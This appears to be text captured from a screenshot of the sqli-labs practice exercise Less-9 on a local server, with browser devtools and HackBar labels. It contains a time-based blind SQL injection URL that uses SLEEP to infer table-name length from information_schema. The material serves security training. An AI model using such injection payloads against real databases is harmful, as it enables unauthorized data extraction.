 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encoding SQL XSS LFI XXE Other ©微信公众号: 江南
http://127.0.0.1:81/Less-9/?id=1' UNION SELECT 1,2,SLEEP(IF(LENGTH(TABLE_NAME)=8,5,0)) FROM information_schema.TABLES WHERE table_schema="security" LIMIT 0,1-- -